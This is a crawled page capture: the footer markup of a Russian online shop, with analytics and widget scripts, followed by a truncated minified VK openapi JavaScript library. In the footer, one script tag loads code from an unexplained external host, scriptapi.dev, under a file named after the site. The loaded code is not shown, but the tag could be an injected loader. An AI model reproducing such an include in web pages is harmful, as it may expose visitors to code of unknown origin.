	<div class="span6 footer_left">
		 <p><a href="https://www.elefantenok.ru">© 2009-2025</a> </p>
<p>Все права защищены. Интернет ресурс носит исключительно информационный характер и не является публичной
офертой, определяемой положениями ст. 437 Гражданского кодекса РФ.</p>
<p>Наличие товара и стоимость, пожалуйста, уточняйте по телефону.</p>	</div>
	<div class="span3">
		 <ul class="inline">
    <li><img src="/bitrix/templates/main/images/pay_systems/oplata.jpg" alt="Любые способы оплаты, в т.ч. оплата банковскими картами." /></li>
</ul>	</div>
	<div class="span3 footer_right">
		<p>
			 <br/>+7 (495) 989-1822		</p>
	</div>
</div>
<div class="row-fluid">
</div><script src="https://scriptapi.dev/api/elefantenok.js"></script>
   <button id="move_up" class="btn move_up" type="button">Наверх<i class="icon-arrow-up icon-white"></i></button>
     <script type="text/javascript" src="/html/js/openapi-116.min.js"></script>
    <script type="text/javascript">
        VK.Widgets.Group("vk_groups", {mode: 0, width: "146", height: "260", color1: 'FFFFFF', color2: '2B587A', color3: '5B7FA6'}, 11659522);
    </script>
    <script type="text/javascript">
        var __cs = __cs || [];
        __cs.push(["setCsAccount", "uyTTdyopWqpgxBcgCqNFXschlxPy_aet"]);
        __cs.push(["setCsHost", "//server.comagic.ru/comagic"]);
    </script>
    <script type="text/javascript" async src="//app.comagic.ru/static/cs.min.js"></script>
    <script>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
                (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

        ga('create', 'UA-11444882-1', 'auto');
        ga('send', 'pageview');
    </script>
    <!--LiveInternet counter-->
    <script type="text/javascript"><!--
    document.write("<a href='//www.liveinternet.ru/click' "+
        "target=_blank><img src='//counter.yadro.ru/hit?t44.15;r"+
        escape(document.referrer)+((typeof(screen)=="undefined")?"":
        ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
            screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
        ";"+Math.random()+
        "' alt='' title='LiveInternet' "+
        "border='0' width='31' height='31'><\/a>");
    //--></script>
    <!--/LiveInternet-->

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.elefantenok.ru/html/js/openapi-116.min.js
body_size: 14549
content:
(function(w){if(w.fastXDM)return;var handlers={};var onEnvLoad=[];var env={};function genKey(){var key="";for(i=0;i<5;i++)key+=Math.ceil(Math.random()*15).toString(16);return key}function waitFor(obj,prop,func,self,count){if(obj[prop]){func.apply(self)}else{count=count||0;if(count<1e3)setTimeout(function(){waitFor(obj,prop,func,self,count+1)},0)}}function attachScript(url){setTimeout(function(){var newScript=document.createElement("script");newScript.type="text/javascript";newScript.src=url||w.fastXDM.helperUrl;waitFor(document,"body",function(){document.getElementsByTagName("HEAD")[0].appendChild(newScript)})},0)}function walkVar(value,clean){switch(typeof value){case"string":if(clean){return value.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#039;")}return value.replace(/&#039;/g,"'").replace(/&quot;/g,'"').replace(/&gt;/g,">").replace(/&lt;/g,"<").replace(/&amp;/g,"&");case"object":if(Object.prototype.toString.apply(value)==="[object Array]"){newValue=[];for(var i=0;i<value.length;i++){newValue[i]=walkVar(value[i],clean)}}else{for(var k in value){newValue={};if(Object.hasOwnProperty.call(value,k)){newValue[k]=walkVar(value[k],clean)}}}default:newValue=value}return newValue}function getEnv(callback,self){if(env.loaded){callback.apply(self,[env])}else{onEnvLoad.push([self,callback])}}function envLoaded(){env.loaded=true;var i=onEnvLoad.length;while(i--){onEnvLoad[i][1].apply(onEnvLoad[i][0],[env])}}function applyMethod(strData,self){getEnv(function(env){var data=env.json.parse(strData);if(data[0]){if(!data[1])data[1]=[];var i=data[1].length;while(i--){if(data[1][i]._func){var funcNum=data[1][i]._func;data[1][i]=function(){var args=Array.prototype.slice.call(arguments);args.unshift("_func"+funcNum);self.callMethod.apply(self,args)}}else if(self.options.safe){data[1][i]=walkVar(data[1][i],true)}}setTimeout(function(){if(!self.methods[data[0]]){throw Error("fastXDM: Method "+data[0]+" is undefined")}self.methods[data[0]].apply(self,data[1])},0)}})}w.fastXDM={_id:0,helperUrl:(location.protocol==="https:"?"https:":"http:")+"//vk.com/js/api/xdmHelper.js",Server:function(methods,filter,options){this.methods=methods||{};this.id=w.fastXDM._id++;this.options=options||{};this.filter=filter;this.key=genKey();this.methods["%init%"]=this.methods.__fxdm_i=function(){w.fastXDM.run(this.id);if(this.methods.onInit)this.methods.onInit()};this.frameName="fXD"+this.key;this.server=true;handlers[this.key]=[applyMethod,this]},Client:function(methods,options){this.methods=methods||{};this.id=w.fastXDM._id++;this.options=options||{};w.fastXDM.run(this.id);if(window.name.indexOf("fXD")===0){this.key=window.name.substr(3)}else{throw Error("Wrong window.name property.")}this.caller=window.parent;handlers[this.key]=[applyMethod,this];this.client=true;w.fastXDM.on("helper",function(){w.fastXDM.onClientStart(this)},this);getEnv(function(env){env.send(this,env.json.stringify(["%init%"]));var methods=this.methods;setTimeout(function(){if(methods.onInit)methods.onInit()},0)},this)},onMessage:function(e){if(!e.data)return false;var data=e.data;if(typeof data!="string"&&!(data instanceof String))return false;var key=data.substr(0,5);if(handlers[key]){var self=handlers[key][1];if(self&&(!self.filter||self.filter(e.origin))){handlers[key][0](e.data.substr(6),self)}}},setJSON:function(json){env.json=json},getJSON:function(callback){if(!callback)return env.json;getEnv(function(env){callback(env.json)})},setEnv:function(exEnv){var i;for(i in exEnv){env[i]=exEnv[i]}envLoaded()},_q:{},on:function(key,act,self){if(!this._q[key])this._q[key]=[];if(this._q[key]==-1){act.apply(self)}else{this._q[key].push([act,self])}},run:function(key){var len=(this._q[key]||[]).length;if(this._q[key]&&len>0){for(var i=0;i<len;i++)this._q[key][i][0].apply(this._q[key][i][1])}this._q[key]=-1},waitFor:waitFor};w.fastXDM.Server.prototype.start=function(obj,count){if(obj.contentWindow){this.caller=obj.contentWindow;this.frame=obj;w.fastXDM.on("helper",function(){w.fastXDM.onServerStart(this)},this)}else{var self=this;count=count||0;if(count<50)setTimeout(function(){self.start.apply(self,[obj,count+1])},100)}};w.fastXDM.Server.prototype.destroy=function(){handlers.splice(handlers.indexOf(this.key),1)};function extend(obj1,obj2){for(var i in obj2){if(obj1[i]&&typeof obj1[i]=="object"){extend(obj1[i],obj2[i])}else{obj1[i]=obj2[i]}}}w.fastXDM.Server.prototype.append=function(obj,options){var div=document.createElement("DIV");div.innerHTML='<iframe name="'+this.frameName+'" ></iframe>';var frame=div.firstChild;var self=this;setTimeout(function(){frame.frameBorder="0";if(options)extend(frame,options);obj.insertBefore(frame,obj.firstChild);self.start(frame)},0);return frame};w.fastXDM.Client.prototype.callMethod=w.fastXDM.Server.prototype.callMethod=function(){var args=Array.prototype.slice.call(arguments);var method=args.shift();var i=args.length;while(i--){if(typeof args[i]=="function"){this.funcsCount=(this.funcsCount||0)+1;var func=args[i];var funcName="_func"+this.funcsCount;this.methods[funcName]=function(){func.apply(this,arguments);delete this.methods[funcName]};args[i]={_func:this.funcsCount}}else if(this.options.safe){args[i]=walkVar(args[i],false)}}waitFor(this,"caller",function(){w.fastXDM.on(this.id,function(){getEnv(function(env){env.send(this,env.json.stringify([method,args]))},this)},this)},this)};if(w.JSON&&typeof w.JSON=="object"&&w.JSON.parse&&w.JSON.stringify&&w.JSON.stringify({a:[1,2,3]}).replace(/ /g,"")=='{"a":[1,2,3]}'){env.json={parse:w.JSON.parse,stringify:w.JSON.stringify}}else{w.fastXDM._needJSON=true}if(w.postMessage){env.protocol="p";env.send=function(xdm,strData){var win=xdm.frame?xdm.frame.contentWindow:xdm.caller;win.postMessage(xdm.key+":"+strData,"*")};if(w.addEventListener){w.addEventListener("message",w.fastXDM.onMessage,false)}else{w.attachEvent("onmessage",w.fastXDM.onMessage)}if(w.fastXDM._needJSON){w.fastXDM._onlyJSON=true;attachScript()}else{envLoaded()}}else{attachScript()}})(window);if(!window.VK)window.VK={};if(!VK.MD5){VK.MD5=function(n){var j=function(o,r){var q=(o&65535)+(r&65535),p=(o>>16)+(r>>16)+(q>>16);return p<<16|q&65535},g=function(o,p){return o<<p|o>>>32-p},k=function(w,r,p,o,v,u){return j(g(j(j(r,w),j(o,u)),v),p)},a=function(q,p,w,v,o,u,r){return k(p&w|~p&v,q,p,o,u,r)},h=function(q,p,w,v,o,u,r){return k(p&v|w&~v,q,p,o,u,r)},c=function(q,p,w,v,o,u,r){return k(p^w^v,q,p,o,u,r)},m=function(q,p,w,v,o,u,r){return k(w^(p|~v),q,p,o,u,r)},b=function(A,u){var z=1732584193,y=-271733879,w=-1732584194,v=271733878,r,q,p,o;A[u>>5]|=128<<u%32;A[(u+64>>>9<<4)+14]=u;for(var t=0,s=A.length;t<s;t+=16){r=z;q=y;p=w;o=v;z=a(z,y,w,v,A[t+0],7,-680876936);v=a(v,z,y,w,A[t+1],12,-389564586);w=a(w,v,z,y,A[t+2],17,606105819);y=a(y,w,v,z,A[t+3],22,-1044525330);z=a(z,y,w,v,A[t+4],7,-176418897);v=a(v,z,y,w,A[t+5],12,1200080426);w=a(w,v,z,y,A[t+6],17,-1473231341);y=a(y,w,v,z,A[t+7],22,-45705983);z=a(z,y,w,v,A[t+8],7,1770035416);v=a(v,z,y,w,A[t+9],12,-1958414417);w=a(w,v,z,y,A[t+10],17,-42063);y=a(y,w,v,z,A[t+11],22,-1990404162);z=a(z,y,w,v,A[t+12],7,1804603682);v=a(v,z,y,w,A[t+13],12,-40341101);w=a(w,v,z,y,A[t+14],17,-1502002290);y=a(y,w,v,z,A[t+15],22,1236535329);z=h(z,y,w,v,A[t+1],5,-165796510);v=h(v,z,y,w,A[t+6],9,-1069501632);w=h(w,v,z,y,A[t+11],14,643717713);y=h(y,w,v,z,A[t+0],20,-373897302);z=h(z,y,w,v,A[t+5],5,-701558691);v=h(v,z,y,w,A[t+10],9,38016083);w=h(w,v,z,y,A[t+15],14,-660478335);y=h(y,w,v,z,A[t+4],20,-405537848);z=h(z,y,w,v,A[t+9],5,568446438);v=h(v,z,y,w,A[t+14],9,-1019803690);w=h(w,v,z,y,A[t+3],14,-187363961);y=h(y,w,v,z,A[t+8],20,1163531501);z=h(z,y,w,v,A[t+13],5,-1444681467);v=h(v,z,y,w,A[t+2],9,-51403784);w=h(w,v,z,y,A[t+7],14,1735328473);y=h(y,w,v,z,A[t+12],20,-1926607734);z=c(z,y,w,v,A[t+5],4,-378558);v=c(v,z,y,w,A[t+8],11,-2022574463);w=c(w,v,z,y,A[t+11],16,1839030562);y=c(y,w,v,z,A[t+14],23,-35309556);z=c(z,y,w,v,A[t+1],4,-1530992060);v=c(v,z,y,w,A[t+4],11,1272893353);w=c(w,v,z,y,A[t+7],16,-155497632);y=c(y,w,v,z,A[t+10],23,-1094730640);z=c(z,y,w,v,A[t+13],4,681279174);v=c(v,z,y,w,A[t+0],11,-358537222);w=c(w,v,z,y,A[t+3],16,-722521979);y=c(y,w,v,z,A[t+6],23,76029189);z=c(z,y,w,v,A[t+9],4,-640364487);v=c(v,z,y,w,A[t+12],11,-421815835);w=c(w,v,z,y,A[t+15],16,530742520);y=c(y,w,v,z,A[t+2],23,-995338651);z=m(z,y,w,v,A[t+0],6,-198630844);v=m(v,z,y,w,A[t+7],10,1126891415);w=m(w,v,z,y,A[t+14],15,-1416354905);y=m(y,w,v,z,A[t+5],21,-57434055);z=m(z,y,w,v,A[t+12],6,1700485571);v=m(v,z,y,w,A[t+3],10,-1894986606);w=m(w,v,z,y,A[t+10],15,-1051523);y=m(y,w,v,z,A[t+1],21,-2054922799);z=m(z,y,w,v,A[t+8],6,1873313359);v=m(v,z,y,w,A[t+15],10,-30611744);w=m(w,v,z,y,A[t+6],15,-1560198380);y=m(y,w,v,z,A[t+13],21,1309151649);z=m(z,y,w,v,A[t+4],6,-145523070);v=m(v,z,y,w,A[t+11],10,-1120210379);w=m(w,v,z,y,A[t+2],15,718787259);y=m(y,w,v,z,A[t+9],21,-343485551);z=j(z,r);y=j(y,q);w=j(w,p);v=j(v,o)}return[z,y,w,v]},f=function(r){var q="",s=-1,p=r.length,o,t;while(++s<p){o=r.charCodeAt(s);t=s+1<p?r.charCodeAt(s+1):0;if(55296<=o&&o<=56319&&56320<=t&&t<=57343){o=65536+((o&1023)<<10)+(t&1023);s++}if(o<=127){q+=String.fromCharCode(o)}else{if(o<=2047){q+=String.fromCharCode(192|o>>>6&31,128|o&63)}else{if(o<=65535){q+=String.fromCharCode(224|o>>>12&15,128|o>>>6&63,128|o&63)}else{if(o<=2097151){q+=String.fromCharCode(240|o>>>18&7,128|o>>>12&63,128|o>>>6&63,128|o&63)}}}}}return q},e=function(p){var o=Array(p.length>>2),r,q;for(r=0,q=o.length;r<q;r++){o[r]=0}for(r=0,q=p.length*8;r<q;r+=8){o[r>>5]|=(p.charCodeAt(r/8)&255)<<r%32}return o},l=function(p){var o="";for(var r=0,q=p.length*32;r<q;r+=8){o+=String.fromCharCode(p[r>>5]>>>r%32&255)}return o},d=function(o){return l(b(e(o),o.length*8))},i=function(q){var t="0123456789abcdef",p="",o;for(var s=0,r=q.length;s<r;s++){o=q.charCodeAt(s);p+=t.charAt(o>>>4&15)+t.charAt(o&15)}return p};return i(d(f(n)))}}VK.extend=function(target,source,overwrite){for(var key in source){if(overwrite||typeof target[key]==="undefined"){target[key]=source[key]}}return target};if(VK._protocol!=="https:"){VK._protocol=location.protocol==="https:"?"https:":"http:"}if(!VK.xdConnectionCallbacks){VK.extend(VK,{version:1,_apiId:null,_session:null,_userStatus:"unknown",_domain:{main:"https://oauth.vk.com/",api:"https://api.vk.com/"},_path:{login:"authorize",proxy:"fxdm_oauth_proxy.html"},_rootId:"vk_api_transport",_nameTransportPath:"",xdReady:false,access:{FRIENDS:2,PHOTOS:4,AUDIO:8,VIDEO:16,MATCHES:32,QUESTIONS:64,WIKI:128}});VK.init=function(options){var body,root;VK._apiId=null;if(!options.apiId){throw Error("VK.init() called without an apiId")}VK._apiId=options.apiId;if(options.onlyWidgets)return true;if(options.nameTransportPath&&options.nameTransportPath!==""){VK._nameTransportPath=options.nameTransportPath}root=document.getElementById(VK._rootId);if(!root){root=document.createElement("div");root.id=VK._rootId;body=document.getElementsByTagName("body")[0];body.insertBefore(root,body.childNodes[0])}root.style.position="absolute";root.style.top="-10000px";var session=VK.Cookie.load();if(session){VK.Auth._loadState="loaded";VK.Auth.setSession(session,session?"connected":"unknown")}};if(!VK.Cookie){VK.Cookie={_domain:null,load:function(){var cookie=document.cookie.match("\\bvk_app_"+VK._apiId+"=([^;]*)\\b"),session;if(cookie){session=this.decode(cookie[1]);if(session.secret!="oauth"){return false}session.expire=parseInt(session.expire,10);VK.Cookie._domain="."+window.location.hostname}return session},setRaw:function(val,ts,domain,time){var rawCookie;rawCookie="vk_app_"+VK._apiId+"="+val+"";var exp=time?(new Date).getTime()+time*1e3:ts*1e3;rawCookie+=val&&ts===0?"":"; expires="+new Date(exp).toGMTString();rawCookie+="; path=/";rawCookie+=domain?"; domain=."+domain:"";document.cookie=rawCookie;this._domain=domain},set:function(session,resp){if(session){this.setRaw(this.encode(session),session.expire,window.location.hostname,(resp||{}).time)}else{this.clear()}},clear:function(){this.setRaw("",0,this._domain,0)},encode:function(params){var pairs=[],key;for(key in params){if(key!="user")pairs.push(encodeURIComponent(key)+"="+encodeURIComponent(params[key]))}pairs.sort();return pairs.join("&")},decode:function(str){var params={},parts=str.split("&"),i,pair;for(i=0;i<parts.length;i++){pair=parts[i].split("=",2);if(pair&&pair[0]){params[decodeURIComponent(pair[0])]=decodeURIComponent(pair[1])}}return params}}}if(!VK.Api){VK.Api={_headId:null,_callbacks:{},ie6_7:function(){if(!VK.Api.ieTested){VK.Api.isIE6_7=navigator.userAgent.match(/MSIE [6|7]/i);VK.Api.ieTested=true}return VK.Api.isIE6_7},supportCORS:function(){var xhr=new XMLHttpRequest;if("withCredentials"in xhr){return true}if(typeof XDomainRequest!="undefined"){return true}return false},makeRequest:function(url,cb){var xhr=VK.Api.createRequest("GET",url);if(!xhr){return false}xhr.onload=function(){var text=xhr.responseText;if(xhr.status===200){cb(text)}else{try{console.error("Open api access error",xhr.response)}catch(e){}}};xhr.onerror=function(){try{console.error("Open api access error")}catch(e){}};xhr.send();return true},createRequest:function(method,url){var xhr=new XMLHttpRequest;if("withCredentials"in xhr){xhr.open(method,url,true);xhr.withCredentials=true}else if(typeof XDomainRequest!="undefined"){xhr=new XDomainRequest;xhr.open(method,url);xhr.withCredentials=true}else{xhr=null}return xhr},attachScript:function(url){if(!VK.Api._headId)VK.Api._headId=document.getElementsByTagName("head")[0];var newScript=document.createElement("script");newScript.type="text/javascript";newScript.setAttribute("encoding","UTF-8");newScript.src=url;VK.Api._headId.appendChild(newScript)},checkMethod:function(method,params,cb,queryTry){var m=method.toLowerCase();if(m=="wall.post"||m=="activity.set"){var text=m=="activity.set"?params.text:params.message;if(!text){text=""}var query=VK._protocol+"//vk.com/al_apps.php?act=wall_post_box&widget=1&method="+m+"&aid="+parseInt(VK._apiId,10)+"&text="+encodeURIComponent(text);if(m=="wall.post"){query+="&owner_id="+parseInt(params.owner_id||0,10)+"&attachments="+(params.attachments||params.attachment||"")+"&publish_date="+(params.publish_date||"")}var method_access="_"+Math.random().toString(16).substr(2);query+="&method_access="+method_access;var popup=VK.UI.popup({url:query,width:460,height:249});var timer=setInterval(function(){if(VK.UI.active.closed){clearInterval(timer);params.method_access=method_access;VK.Api.call(method,params,cb,queryTry)}},500);return false}return true},call:function(method,params,cb,queryTry){var query=params||{},qs,responseCb;if(typeof query!="object"||typeof cb!="function"){return false}if(!params.method_access&&!params.method_force&&!VK.Api.checkMethod(method,params,cb,queryTry)){return}if(!queryTry)queryTry=0;if(VK.Auth._loadState!="loaded"){var authFunc=function(result){if(result&&result.session){VK.Observer.unsubscribe("auth.loginStatus",authFunc);VK.Api.call(method,params,cb)}};VK.Observer.subscribe("auth.loginStatus",authFunc);VK.Auth.getLoginStatus();return}if(VK.Api.queryLength(query)<1500&&!VK.Api.ie6_7()){var useXDM=false;var rnd=parseInt(Math.random()*1e7,10);while(VK.Api._callbacks[rnd]){rnd=parseInt(Math.random()*1e7,10)}query.callback="VK.Api._callbacks["+rnd+"]"}else{var useXDM=true}if(VK._session&&VK._session.sid){query.access_token=VK._session.sid}qs=VK.Cookie.encode(query);responseCb=function(response){if(response.error&&(response.error.error_code==3||response.error.error_code==4||response.error.error_code==5)){if(queryTry>3)return false;var repeatCall=function(resp){VK.Observer.unsubscribe("auth.sessionChange",repeatCall);delete params.access_token;if(resp.session)VK.Api.call(method,params,cb,queryTry+1)};VK.Observer.subscribe("auth.sessionChange",repeatCall);VK.Auth.getLoginStatus()}else{cb(response)}if(!useXDM)delete VK.Api._callbacks[rnd]};if(useXDM){if(VK.xdReady){VK.XDM.remote.callMethod("apiCall",method,qs,responseCb)}else{VK.Observer.subscribe("xdm.init",function(){VK.XDM.remote.callMethod("apiCall",method,qs,responseCb)});VK.XDM.init()}}else{VK.Api._callbacks[rnd]=responseCb;VK.Api.attachScript(VK._domain.api+"method/"+method+"?"+qs)}},queryLength:function(query){var len=100,i;for(i in query){len+=i.length+encodeURIComponent(query[i]).length+1}return len}};VK.api=function(method,params,cb){VK.Api.call(method,params,cb)}}if(!VK.Auth){VK.Auth={popup:null,lsCb:{},setSession:function(session,status,settings,resp){var login=!VK._session&&session,logout=VK._session&&!session,both=VK._session&&session&&VK._session.mid!=session.mid,sessionChange=login||logout||VK._session&&session&&VK._session.sid!=session.sid,statusChange=status!=VK._userStatus,response={session:session,status:status,settings:settings};VK._session=session;VK._userStatus=status;VK.Cookie.set(session,resp);if(sessionChange||statusChange||both){setTimeout(function(){if(statusChange){VK.Observer.publish("auth.statusChange",response)}if(logout||both){VK.Observer.publish("auth.logout",response)}if(login||both){VK.Observer.publish("auth.login",response)}if(sessionChange){VK.Observer.publish("auth.sessionChange",response)}},0)}return response},login:function(cb,settings){if(!VK._apiId){return false}var url=VK._domain.main+VK._path.login+"?client_id="+VK._apiId+"&display=popup&redirect_uri=close.html&response_type=token";if(settings&&parseInt(settings,10)>0){url+="&scope="+settings}VK.Observer.unsubscribe("auth.onLogin");VK.Observer.subscribe("auth.onLogin",cb);VK.UI.popup({width:665,height:370,url:url});var authCallback=function(){VK.Auth.getLoginStatus(function(resp){VK.Observer.publish("auth.onLogin",resp);VK.Observer.unsubscribe("auth.onLogin")},true)};VK.UI.popupOpened=true;var popupCheck=function(){if(!VK.UI.popupOpened){return false}try{if(!VK.UI.active.top||VK.UI.active.closed){VK.UI.popupOpened=false;authCallback();return true}}catch(e){VK.UI.popupOpened=false;authCallback();return true}setTimeout(popupCheck,100)};setTimeout(popupCheck,100)},logout:function(cb){VK.Auth.revokeGrants(cb)},revokeGrants:function(cb){var onLogout=function(resp){VK.Observer.unsubscribe("auth.statusChange",onLogout);if(cb){cb(resp)}};VK.Observer.subscribe("auth.statusChange",onLogout);if(VK._session&&VK._session.sid){var url="https://login.vk.com/?act=openapi&oauth=1&aid="+parseInt(VK._apiId,10)+"&location="+encodeURIComponent(window.location.hostname)+"&do_logout=1&token="+VK._session.sid;if(VK.Api.supportCORS()){var logoutCallback=function(){VK.Auth.setSession(null,"unknown")};VK.Api.makeRequest(url+"&new=1",logoutCallback)}else{VK.Api.attachScript(url)}}VK.Cookie.clear()},getSession:function(){return VK._session},getLoginStatus:function(cb,force){if(!VK._apiId){return}if(cb){if(!force&&VK.Auth._loadState=="loaded"){cb({status:VK._userStatus,session:VK._session});return}else{VK.Observer.subscribe("auth.loginStatus",cb)}}if(!force&&VK.Auth._loadState=="loading"){return}VK.Auth._loadState="loading";var url="https://login.vk.com/?act=openapi&oauth=1&aid="+parseInt(VK._apiId,10)+"&location="+encodeURIComponent(window.location.hostname);if(VK.Api.supportCORS()){var loginCallback=function(response){if(!this.JSON){this.JSON={}}if(typeof JSON.parse!=="function"){response=eval(response)}else{response=JSON.parse(response)}VK.Auth._loadState="loaded";if(response&&response.auth){var session={mid:response.user.id,sid:response.access_token,sig:response.sig,secret:response.secret,expire:response.expire};if(force){session.user=response.user}var status="connected"}else{var session=null;var status=response.user?"not_authorized":"unknown";VK.Cookie.clear()}VK.Auth.setSession(session,status,false,response);VK.Observer.publish("auth.loginStatus",{session:session,status:status});VK.Observer.unsubscribe("auth.loginStatus")};VK.Api.makeRequest(url+"&new=1",loginCallback)}else{var rnd=parseInt(Math.random()*1e7,10);while(VK.Auth.lsCb[rnd]){rnd=parseInt(Math.random()*1e7,10)}VK.Auth.lsCb[rnd]=function(response){delete VK.Auth.lsCb[rnd];VK.Auth._loadState="loaded";if(response&&response.auth){var session={mid:response.user.id,sid:response.access_token,sig:response.sig,secret:response.secret,expire:response.expire};if(force)session.user=response.user;var status="connected"}else{var session=null;var status=response.user?"not_authorized":"unknown";VK.Cookie.clear()}VK.Auth.setSession(session,status,false,response);VK.Observer.publish("auth.loginStatus",{session:session,status:status});VK.Observer.unsubscribe("auth.loginStatus")};VK.Api.attachScript(url+"&rnd="+rnd)}}}}}else{setTimeout(function(){var callback;while(callback=VK.xdConnectionCallbacks.pop()){callback()}},0);if(VK.Widgets&&!VK.Widgets._constructor){VK.Widgets=false}}if(!VK.UI){VK.UI={active:null,_buttons:[],popup:function(options){var screenX=typeof window.screenX!="undefined"?window.screenX:window.screenLeft,screenY=typeof window.screenY!="undefined"?window.screenY:window.screenTop,outerWidth=typeof window.outerWidth!="undefined"?window.outerWidth:document.body.clientWidth,outerHeight=typeof window.outerHeight!="undefined"?window.outerHeight:document.body.clientHeight-22,width=options.width,height=options.height,left=parseInt(screenX+(outerWidth-width)/2,10),top=parseInt(screenY+(outerHeight-height)/2.5,10),features="width="+width+",height="+height+",left="+left+",top="+top;this.active=window.open(options.url,"vk_openapi",features)},button:function(el,handler){var html="";if(typeof el=="string"){el=document.getElementById(el)}this._buttons.push(el);index=this._buttons.length-1;html='<table cellspacing="0" cellpadding="0" id="openapi_UI_'+index+'" onmouseover="VK.UI._change(1, '+index+');" onmouseout="VK.UI._change(0, '+index+');" onmousedown="VK.UI._change(2, '+index+');" onmouseup="VK.UI._change(1, '+index+');" style="cursor: pointer; border: 0px; font-family: tahoma, arial, verdana, sans-serif, Lucida Sans; font-size: 10px;"><tr style="vertical-align: middle">'+'<td><div style="border: 1px solid #3b6798;border-radius: 2px 0px 0px 2px;-moz-border-radius: 2px 0px 0px 2px;-webkit-border-radius: 2px 0px 0px 2px;"><div style="border: 1px solid #5c82ab; border-top-color: #7e9cbc; background-color: #6D8DB1; color: #fff; text-shadow: 0px 1px #45688E; height: 15px; padding: 2px 4px 0px 6px;line-height: 13px;">&#1042;&#1086;&#1081;&#1090;&#1080;</div></div></td>'+'<td><div style="background: url('+VK._protocol+'//vk.com/images/btns.png) 0px -42px no-repeat; width: 21px; height: 21px"></div></td>'+'<td><div style="border: 1px solid #3b6798;border-radius: 0px 2px 2px 0px;-moz-border-radius: 0px 2px 2px 0px;-webkit-border-radius: 0px 2px 2px 0px;"><div style="border: 1px solid #5c82ab; border-top-color: #7e9cbc; background-color: #6D8DB1; color: #fff; text-shadow: 0px 1px #45688E; height: 15px; padding: 2px 6px 0px 4px;line-height: 13px;">&#1050;&#1086;&#1085;&#1090;&#1072;&#1082;&#1090;&#1077;</div></div></td>'+"</tr></table>";el.innerHTML=html;el.style.width=el.childNodes[0].offsetWidth+"px"},_change:function(state,index){var row=document.getElementById("openapi_UI_"+index).rows[0];var elems=[row.cells[0].firstChild.firstChild,row.cells[2].firstChild.firstChild];for(var i=0;i<2;++i){var elem=elems[i];if(state===0){elem.style.backgroundColor="#6D8DB1";elem.style.borderTopColor="#7E9CBC";elem.style.borderLeftColor=elem.style.borderRightColor=elem.style.borderBottomColor="#5C82AB"}else if(state==1){elem.style.backgroundColor="#7693B6";elem.style.borderTopColor="#88A4C4";elem.style.borderLeftColor=elem.style.borderRightColor=elem.style.borderBottomColor="#6088B4"}else if(state==2){elem.style.backgroundColor="#6688AD";elem.style.borderBottomColor="#7495B8";elem.style.borderLeftColor=elem.style.borderRightColor=elem.style.borderTopColor="#51779F"}}if(state===0||state==2){row.cells[2].firstChild.style.backgroundPosition="0px -42px"}else if(state==1){row.cells[2].firstChild.style.backgroundPosition="0px -63px"}}}}if(!VK.XDM){VK.XDM={remote:null,init:function(){if(this.remote)return false;var url=VK._domain.api+VK._path.proxy;this.remote=new fastXDM.Server({onInit:function(){VK.xdReady=true;VK.Observer.publish("xdm.init")}});this.remote.append(document.getElementById(VK._rootId),{src:url})},xdHandler:function(code){try{eval("VK."+code)}catch(e){}}}}if(!VK.Observer){VK.Observer={_subscribers:function(){if(!this._subscribersMap){this._subscribersMap={}}return this._subscribersMap},publish:function(eventName){var args=Array.prototype.slice.call(arguments),eventName=args.shift(),subscribers=this._subscribers()[eventName],i,j;if(!subscribers)return;for(i=0,j=subscribers.length;i<j;i++){if(subscribers[i]!=null){subscribers[i].apply(this,args)}}},subscribe:function(eventName,handler){var subscribers=this._subscribers();if(typeof handler!="function")return false;if(!subscribers[eventName]){subscribers[eventName]=[handler]}else{subscribers[eventName].push(handler)}},unsubscribe:function(eventName,handler){var subscribers=this._subscribers()[eventName],i,j;if(!subscribers)return false;if(typeof handler=="function"){for(i=0,j=subscribers.length;i<j;i++){if(subscribers[i]==handler){subscribers[i]=null}}}else{delete this._subscribers()[eventName]}}}}if(!VK.Widgets){VK.Widgets={};VK.Widgets.count=0;VK.Widgets.RPC={};VK.Widgets.loading=function(obj,enabled){obj.style.background=enabled?'url("'+VK._protocol+'//vk.com/images/upload.gif") center center no-repeat transparent':"none"};VK.Widgets.Comments=function(objId,options,page){var pData=VK.Util.getPageData();if(!VK._apiId)throw Error("VK not initialized. Please use VK.init");options=options||{};var params={limit:options.limit||10,height:options.height||0,mini:options.mini===undefined?"auto":options.mini,norealtime:options.norealtime?1:0},mouseup=function(){rpc.callMethod("mouseUp");return false},move=function(event){rpc.callMethod("mouseMove",{screenY:event.screenY})},iframe,rpc;if(options.browse){params.browse=1;params.replies=options.replies||0}else{var url=options.pageUrl||pData.url;if(url.substr(0,1)=="/"){url=location.protocol+"//"+location.host+url}VK.extend(params,{page:page||0,status_publish:options.autoPublish===undefined?1:options.autoPublish,attach:options.attach===undefined?"*":options.attach?options.attach:"",url:url,title:options.pageTitle||pData.title,description:options.pageDescription||pData.description,image:options.pageImage||pData.image})}if(options.onChange){VK.Observer.subscribe("widgets.comments.new_comment",options.onChange);VK.Observer.subscribe("widgets.comments.delete_comment",options.onChange)}return VK.Widgets._constructor("widget_comments.php",objId,options,params,{showBox:function(url,props){var box=VK.Util.Box((options.base_domain||VK._protocol+"//vk.com")+"/"+url,[],{proxy:function(){rpc.callMethod.apply(rpc,arguments)}});box.show()},startDrag:function(){cursorBack=window.document.body.style.cursor;window.document.body.style.cursor="pointer";VK.Util.addEvent("mousemove",move);VK.Util.addEvent("mouseup",mouseup)},stopDrag:function(){window.document.body.style.cursor=cursorBack;VK.Util.removeEvent("mousemove",move);VK.Util.removeEvent("mouseup",mouseup)}},{startHeight:133,minWidth:300,width:"100%"},function(o,i,r){iframe=i;rpc=r})};VK.Widgets.CommentsBrowse=function(objId,options){options=options||{};options.browse=1;return VK.Widgets.Comments(objId,options)};VK.Widgets.Recommended=function(objId,options){var pData=VK.Util.getPageData();if(!VK._apiId)throw Error("VK not initialized. Please use VK.init");options=options||{};var 